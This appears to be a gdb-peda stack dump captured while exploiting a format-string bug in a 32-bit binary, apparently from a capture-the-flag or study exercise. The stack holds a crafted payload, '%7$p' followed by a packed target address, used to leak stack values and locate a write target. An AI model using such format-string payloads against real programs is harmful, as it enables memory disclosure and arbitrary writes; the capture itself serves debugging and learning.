 gdb-peda$ stack 25
0000| 0xffd56ac0 --> 0xffd56ae8 ("%7$pAAAAD\300\004\b\n\311\362\367\020k\325\377
R\203\004\b")
0004| 0xffd56ac4 --> 0xffd56ae8 ("%7$pAAAAD\300\004\b\n\311\362\367\020k\325\377
R\203\004\b")
0008| 0xffd56ac8 --> 0x63 ('c')
0012| 0xffd56acc --> 0x0
0016| 0xffd56ad0 --> 0xffd56b0e --> 0xffff0000
0020| 0xffd56ad4 --> 0x3
0024| 0xffd56ad8 --> 0xc2
0028| 0xffd56adc --> 0xf7dc18fb (add    esp,0x10) 7
0032| 0xffd56ae0 --> 0xffd56b0e --> 0xffff0000
0036| 0xffd56ae4 --> 0xffd56c0c --> 0xffd57216 ("LC_NUMERIC=en_US.UTF-8")
0040| 0xffd56ae8 ("%7$pAAAAD\300\004\b\n\311\362\367\020k\325\377R\203\004\b")
0044| 0xffd56aec ("AAAAD\300\004\b\n\311\362\367\020k\325\377R\203\004\b")
0048| 0xffd56af0 --> 0x804c044 --> 0xbb9de9e7 12
0052| 0xffd56af4 --> 0xf7f2c90a --> 0x7c50f7f2
0056| 0xffd56af8 --> 0xffd56b10 --> 0xffffffff
0060| 0xffd56afc --> 0x8048352 ("__libc_start_main")
0064| 0xffd56b00 --> 0x0
0068| 0xffd56b04 --> 0xffd56ba4 --> 0xce899da5
0072| 0xffd56b08 --> 0xf7ee2000 --> 0x1afdb0